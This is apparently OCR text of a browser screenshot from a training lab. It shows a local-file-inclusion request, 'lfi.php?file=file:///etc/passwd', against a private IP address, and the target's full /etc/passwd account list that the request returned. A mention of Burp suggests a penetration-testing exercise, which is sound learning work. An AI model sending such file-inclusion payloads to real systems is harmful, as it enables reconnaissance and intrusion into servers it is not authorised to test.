 192.168.0.103/lfi.php?file=file:///etc/passwd
burp
火狐官方站点 新手上路 常用网址 其他书签 移动设备上的
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false system
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:
/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash